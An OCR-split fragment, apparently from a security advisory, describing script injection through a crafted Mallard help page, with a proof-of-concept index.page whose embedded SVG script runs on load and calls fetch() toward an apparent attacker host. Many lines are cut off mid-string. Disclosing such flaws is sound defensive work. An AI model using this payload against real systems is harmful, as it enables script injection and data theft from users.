
output, allowing us to use a
tag
<script>
in a
tag to inject arbitrary scripts.
<svg>
<?
xml
 version
=
"
1.0
"
 encoding
=
"
utf-8
"
?>

<
page
xmlns
=
"
http://projectmallard.org/1.0/
"
i
  <
info
>

    <
title
type
=
"
text
"
>poc</
title
>

  </
info
>

  <
section
>

    <
title
>

      <
include
parse
=
"
text
"
xmlns
=
"
http://www.
    </
title
>

    <
svg
:
svg
xmlns
:
svg
=
"
http://www.w3.org/2000
      <
svg
:
script
>onload=_=>fetch("http://atta
    </
svg
:
svg
>

  </
section
>

</
page
>
Attack scenario
By appending
to the
index.page